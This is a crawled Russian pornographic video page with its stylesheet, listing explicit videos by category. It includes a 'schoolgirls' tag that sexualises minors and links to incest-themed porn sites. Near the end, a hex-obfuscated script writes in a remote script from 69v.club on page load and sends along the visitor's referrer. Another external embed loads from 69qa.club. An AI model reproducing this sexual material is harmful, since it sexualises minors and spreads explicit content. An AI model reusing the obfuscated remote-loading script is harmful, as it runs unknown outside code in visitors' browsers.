

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexvids.pro/470
body_size: 4579
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс видео онлайн #470</title>
<meta name="description" content="Смотреть онлайн порно видео #470 (длительность 37:13 минут). Категории: сочная попка, темноволосые, глубоко в горло, сиськастые девки. Так же ролик можно скачать бесплатно (размер 192.92 Мб)" itemprop="description" />
<link rel="canonical" href="http://sexvids.pro/470" />

</head>
<body>
<div class="wrap">
<header>
<a href="/" class="logo">Секс <i class="icon-play-circle"></i> Видео</a>
</header>
<div class="content">
<div id="mpay_static_7774_4666"></div>
<style>.box-info{text-align:center}.box-info a{color:#000;border-bottom:1px solid #000}</style>
<div class="box-info">
			<a href="https://rusoska.com/incest">Инцест</a><br>
			<a href="http://porno-mp4.net/mamochki">Порно мамочки</a><br>
			<a href="http://pizdenka.club/">Смотреть порно на Pizdenka.club</a><br>
			<a href="http://yaebal.net/porevo">Порно 365</a><br>
			<a href="http://prostasex.org/domashniy-seks">Домашний секс</a><br>
			<a href="https://hdporno720.info/">HD порно видео</a><br>
			<a href="http://russkoe-porno-hd.com/gruppovuha">Групповуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://sexvids.pro/470">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2018-05-02" />
<meta itemprop="thumbnailUrl" content="http://sexvids.pro/uploads/thumbs/310x174/470.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://sexvids.pro/uploads/thumbs/310x174/470.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 012">
<meta itemprop="duration" content="PT37M13S">
<h2 itemprop="name">Секс видео #470</h2>
<div class="videofull-catsz"><a href="http://sexvids.pro/sochnaya-popka"><span itemprop="genre">сочная попка</span></a>, <a href="http://sexvids.pro/temnovolosye"><span itemprop="genre">темноволосые</span></a>, <a href="http://sexvids.pro/gluboko-v-gorlo"><span itemprop="genre">глубоко в горло</span></a>, <a href="http://sexvids.pro/siskastye-devki"><span itemprop="genre">сиськастые девки</span></a></div>
<div class="videoplayer">
<link href="/player/video-js.min.css" rel="stylesheet"> 
<link href="/player/vst.min.css" rel="stylesheet">     
<script src="/player/video.min.js"></script>    
<script src="/player/vst.min.js"></script>    
<video poster="http://sexvids.pro/uploads/thumbs/640x360/470.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
      "plugins": {
      "vastClient": {
        "adTagUrl": "https://chsrkred.com/gamma/2426",
        "adCancelTimeout": 6000,
        "playAdAlways": true
        }
      }
    }'> 
   <source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMzAwMC80NzAubXA0.mp4" type="video/mp4">
</video>

</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '470'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-470" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span></span> <a href="#" onclick="doRate('minus', '470'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Длительность ролика: 37:13</div>

<div><i class="icon-download-alt"></i> Скачать порно: <a rel="nofollow" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMzAwMC80NzAubXA0.mp4" target="_blank" download>192.92 Мб</a></div>
<div><i class="icon-eye-open"></i> Посмотрели: 1 012</div>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sexvids.pro/3161">
<img src="/uploads/thumbs/310x174/3161.1.jpg" alt="Секс видео №3161: темноволосые, мастурбируют, порно молодых, школьницы, опытные дамы.">
<div class="thumbtime"><i class="icon-time"></i> 47:54</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2432</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3161" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/724">
<img src="/uploads/thumbs/310x174/724.1.jpg" alt="Секс видео №724: темноволосые, глубоко в горло, мастурбируют.">
<div class="thumbtime"><i class="icon-time"></i> 33:49</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 904</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-724" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/689">
<img src="/uploads/thumbs/310x174/689.1.jpg" alt="Секс видео №689: сочная попка, глубоко в горло, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 40:02</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 994</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-689" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/617">
<img src="/uploads/thumbs/310x174/617.1.jpg" alt="Секс видео №617: темноволосые, глубоко в горло, мастурбируют, следы от загара.">
<div class="thumbtime"><i class="icon-time"></i> 21:44</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 923</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-617" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/589">
<img src="/uploads/thumbs/310x174/589.1.jpg" alt="Секс видео №589: глубоко в горло, мастурбируют.">
<div class="thumbtime"><i class="icon-time"></i> 35:29</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 989</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-589" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/586">
<img src="/uploads/thumbs/310x174/586.1.jpg" alt="Секс видео №586: темноволосые, глубоко в горло, мастурбируют, латиноамериканки.">
<div class="thumbtime"><i class="icon-time"></i> 36:01</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 989</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-586" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/496">
<img src="/uploads/thumbs/310x174/496.1.jpg" alt="Секс видео №496: темноволосые, глубоко в горло, худощавые.">
<div class="thumbtime"><i class="icon-time"></i> 42:48</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1046</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-496" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/458">
<img src="/uploads/thumbs/310x174/458.1.jpg" alt="Секс видео №458: глубоко в горло, негритяночки, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 29:54</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1173</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-458" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/422">
<img src="/uploads/thumbs/310x174/422.1.jpg" alt="Секс видео №422: глубоко в горло, белокурые, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 30:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 963</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-422" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/413">
<img src="/uploads/thumbs/310x174/413.1.jpg" alt="Секс видео №413: темноволосые, глубоко в горло, мастурбируют, горячее порно.">
<div class="thumbtime"><i class="icon-time"></i> 37:49</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1023</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-413" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/401">
<img src="/uploads/thumbs/310x174/401.1.jpg" alt="Секс видео №401: сочная попка, глубоко в горло, мастурбируют, азиатки.">
<div class="thumbtime"><i class="icon-time"></i> 24:25</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1069</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-401" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/399">
<img src="/uploads/thumbs/310x174/399.1.jpg" alt="Секс видео №399: глубоко в горло, мастурбируют, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 32:59</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 923</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-399" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/387">
<img src="/uploads/thumbs/310x174/387.1.jpg" alt="Секс видео №387: глубоко в горло.">
<div class="thumbtime"><i class="icon-time"></i> 26:21</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 900</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-387" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/375">
<img src="/uploads/thumbs/310x174/375.1.jpg" alt="Секс видео №375: темноволосые, глубоко в горло, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 42:03</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1022</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-375" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/364">
<img src="/uploads/thumbs/310x174/364.1.jpg" alt="Секс видео №364: глубоко в горло, негритяночки.">
<div class="thumbtime"><i class="icon-time"></i> 44:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1089</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-364" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/351">
<img src="/uploads/thumbs/310x174/351.1.jpg" alt="Секс видео №351: глубоко в горло, белокурые.">
<div class="thumbtime"><i class="icon-time"></i> 30:07</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 911</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-351" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/336">
<img src="/uploads/thumbs/310x174/336.1.jpg" alt="Секс видео №336: глубоко в горло, белокурые.">
<div class="thumbtime"><i class="icon-time"></i> 38:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1412</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-336" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/321">
<img src="/uploads/thumbs/310x174/321.1.jpg" alt="Секс видео №321: глубоко в горло, латиноамериканки.">
<div class="thumbtime"><i class="icon-time"></i> 27:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 948</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-321" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/320">
<img src="/uploads/thumbs/310x174/320.1.jpg" alt="Секс видео №320: темноволосые, глубоко в горло, мастурбируют.">
<div class="thumbtime"><i class="icon-time"></i> 31:54</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1672</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-320" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/301">
<img src="/uploads/thumbs/310x174/301.1.jpg" alt="Секс видео №301: темноволосые, глубоко в горло, мамочки, рыжеволосые.">
<div class="thumbtime"><i class="icon-time"></i> 32:23</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1112</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-301" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/262">
<img src="/uploads/thumbs/310x174/262.1.jpg" alt="Секс видео №262: сочная попка, глубоко в горло, белокурые, нежное порно.">
<div class="thumbtime"><i class="icon-time"></i> 36:20</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1127</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-262" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/146">
<img src="/uploads/thumbs/310x174/146.1.jpg" alt="Секс видео №146: темноволосые, сочная попка, глубоко в горло, латиноамериканки.">
<div class="thumbtime"><i class="icon-time"></i> 34:03</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 910</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-146" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/135">
<img src="/uploads/thumbs/310x174/135.1.jpg" alt="Секс видео №135: сочная попка, глубоко в горло.">
<div class="thumbtime"><i class="icon-time"></i> 40:40</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1195</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-135" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/93">
<img src="/uploads/thumbs/310x174/93.1.jpg" alt="Секс видео №93: темноволосые, сочная попка, глубоко в горло, мастурбируют, следы от загара.">
<div class="thumbtime"><i class="icon-time"></i> 40:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 906</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-93" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
</div>
</div>
<link media="screen" href="http://sexvids.pro/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://sexvids.pro/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>

<div id="MP_block_container_7774_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/7774/goclick?t=every_sec&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>

<script type="text/javascript" src="https://69qa.club/embed_static/7774/4666"></script>



<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9edc6d504eab42bc9dd820e094e590d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sexvids.pro/templates/Default/styles.css
body_size: 2881
content:
html *{
max-height: 999999px;
}
body {
margin: 0;
padding: 0;
font-family: 'Open Sans', sans-serif;
}
a {
transition: 0.2s ease;
text-decoration: none;
}
a:hover {
transition: 0.2s ease;
opacity: 0.7;
}
.btn {
margin-left: 10px;
margin-right: 10px;
margin-top: 10px;
margin-bottom: 10px;
background: #000;
padding: 10px 20px;
text-align: center;
color: #fff;
}
.btn a {
border-bottom: 1px solid #fff;
color: #fff;
}
.btn a:hover {
border: none;
}
.videopage p {
margin: 0;
padding-bottom: 15px;
padding-top: 3px;
padding-left: 0;
padding-right: 0;
}
.videopage p a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage p a:hover {
border-bottom: none;
}
h2 {
font-weight: 600;
font-size: 22px;
}
.clr {
clear: both;
}
header {
background: #000;
padding-top: 15px;
padding-bottom: 15px;
margin-bottom: 15px;
text-align: center;
}
.logo {
color: #fff;
font-size: 40px;
text-transform: uppercase;
font-weight: 600;
}
.logo i {
color: #f24e4e;
}
.content {
width: 1280px;
margin-left: auto;
margin-right: auto;
}

.thumbs {
margin-top: 10px;
}
.thumb {
width: 25%;
float: left;
}
.thumb a {
display: block;
margin: 5px;
position: relative;
}
.thumb a img {
width: 100%;
}
.thumbtitle {
display: none;
}
.thumbtime {
position: absolute;
top: 0;
right: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbviews {
position: absolute;
top: 0;
left: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbrating {
position: absolute;
bottom: 5px;
right: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbrating i {
padding-left: 3px;
padding-right: 3px;
}
.icon-thumbs-up {
color: green;
}
.icon-thumbs-down {
color: red;
}
.navipage {
margin-left: 10px;
margin-top: 10px;
text-align: center;
}
.navipage span {
padding: 8px 16px;
}
.navipage a {
display: inline-block;
color: #000;
border: 1px solid #000;
padding: 8px 16px;
margin: 5px;
}
.navipage a:hover {
background-color: #000;
color: #fff;
}
#ptop {
padding-top: 10px;
}
.allcats {
margin-top: 15px;
}
.allcats-item {
width: 25%;
float: left;
}
.allcats-item a {
display: block;
margin: 5px;
background-color: #000;
color: #fff;
text-align: center;
opacity: 0.7;
line-height: 30px;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
}
.allcats-item a:hover {
opacity: 1!important;
}
.videopage-info {
padding-bottom: 30px;
}
.videopage-allinfo {
padding-top: 5px;
float: left;
line-height: 30px;
}
.videopage-allinfo a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage-allinfo a:hover {
border-bottom: none;
}
.videopage-rating {
padding-top: 15px;
float: right;
font-size: 30px!important;
line-height: 50px;
}
.videopage-rating i {
background: #f1f1f1;
padding: 15px;
border-radius: 200px;
box-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}
.videopage-rating span {
font-size: 20px!important;
padding-left: 2px;
padding-right: 2px;
}

.gotop {
position: fixed;
font-size: 40px;
line-height: 40px;
right: 0;
bottom: 0;
display: block;
z-index: 9998;
display: none;
opacity: 0.5;
text-decoration: none;
color: #fff;
background: #000;
padding-left: 10px;
padding-right: 10px;
}
.catmenu {

}
.catmenu-item {
width: 25%;
float: left;
}
.catmenu-item-m {
margin: 10px;
}
.catmenu a {
color: #fff;
}
.catmenu-img img {
width: 100%;
}
.catmenu-title {
background: #000;
margin-top: -10px;
margin-right: 0;
padding-top: 11px;
padding-bottom: 7px;
padding-left: 15px;
padding-right: 15px;
}
.catmenu-title span {
float: right;
}
.zagmain {
margin: 0;
padding-top: 10px;
padding-bottom: 15px;
padding-left: 10px;
padding-right: 10px;
}
.descripmain {
background: #e9e9e9;
margin-top: 5px;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
padding: 12px 20px;
line-height: 25px;
font-size: 15px;
}
.descripmain a{text-decoration:underline;color:#000}
.descripmain a:hover{text-decoration:none}
h1 {
font-weight: normal;
font-size: 22px;
margin: 0;
padding-top: 0;
padding-bottom: 0;
padding-left: 5px;
padding-right: 5px;
}
.videopage h1 {
padding-bottom: 0;
margin-bottom: 0;
}
h1 span {
color: #959595;
}
.descrz {
margin: 0;
padding-top: 0;
padding-bottom: 0;
padding-left: 5px;
padding-right: 5px;
}
.descrz span {
color: #959595;
}
.descrz a {
border-bottom: 1px solid #000;
color: #000;
}
.descrz a:hover {
border-bottom: none;
}

.videofullz {
padding-left: 5px;
padding-right: 5px;
}

.videofull-catsz {
font-size:0;
margin-top:-15px;
margin-bottom: 20px;
}

.videofull-catsz a{
display: inline-block;
color: #fff;
background: #000;
font-size:14px!important;
margin-right: 5px;
margin-bottom: 5px;
padding: 3px 6px;
border-radius: 5px;
}

.videofull-catsz a:hover{

}

.videofullz p a {
color: #000;
border-bottom: 1px solid #000;
}

.videofullz p a:hover {
border: none;
}

.videopage-info {
padding-bottom: 30px;
}
.videopage-allinfo {
padding-top: 5px;
float: left;
line-height: 30px;
}
.videopage-allinfo a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage-allinfo a:hover {
border-bottom: none;
}
.videopage-rating {
padding-top: 15px;
float: right;
font-size: 30px!important;
line-height: 50px;
}
.videopage-rating i {
background: #f1f1f1;
padding: 15px;
border-radius: 100px;
box-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}
.videopage-rating span {
font-size: 20px!important;
padding-left: 2px;
padding-right: 2px;
}

.videoplayer {
margin-bottom: 10px;
}

#mpay_static_7774_4666{display:none}

@media screen and (max-width: 1280px) {
.content {
width: 100%;
}
}

@media screen and (max-width: 1024px) {
.catmenu-item {
width: 33.333%;
}
.thumb, .allcats-item {
width: 25%;
}
}

@media screen and (max-width: 900px) {
.catmenu-item {
width: 50%;
}
.thumb, .allcats-item {
width: 33.333%;
}
}

@media screen and (max-width: 800px) {
#mpay_static_7774_4666{display:block;text-align:center}
.thumb, .allcats-item {
width: 50%;
}
.videopage-rating {
float: none;
text-align: center;
}
.videopage-allinfo {
float: none;
padding-top: 10px;
}
}

@media screen and (max-width: 640px) {

}

@media screen and (max-width: 610px) {

}

@media screen and (max-width: 550px) {
.catmenu-item {
width: 100%;
}
.thumb, .allcats-item {
width: 100%;
}
}

@media screen and (max-width: 415px) {

}

@media screen and (max-width: 360px) {

}

@media screen and (max-width: 320px) {

}

@media screen and (max-width: 240px) {

}


.ui-dialog {display:none!important}

/*--- AJAX---*/
#loading-layer {display: block !important;background-color: #000;background-color: rgba(0,0,0,0.5);z-index:8888 !important;
position: fixed;top: 0; left: 0; right: 0; bottom: 0;width: 100%; height: 100%; text-indent: -9999px;overflow: hidden;white-space: nowrap;}
#loading-layer:before, #loading-layer:after {content: "";border-radius: 50%;background-color: #7db625;position: absolute;left: 50%; top: 50%;}
#loading-layer:before {width: 100px; height: 100px;margin: -50px 0 0 -50px;}
